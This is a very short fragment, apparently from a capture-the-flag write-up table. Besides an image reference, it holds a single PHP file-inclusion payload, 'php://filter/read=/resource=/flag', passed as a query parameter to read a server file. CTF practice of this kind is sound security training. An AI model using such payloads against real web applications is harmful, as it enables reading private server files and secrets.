 ?SICTF=php://filter/read=/resource=/flag |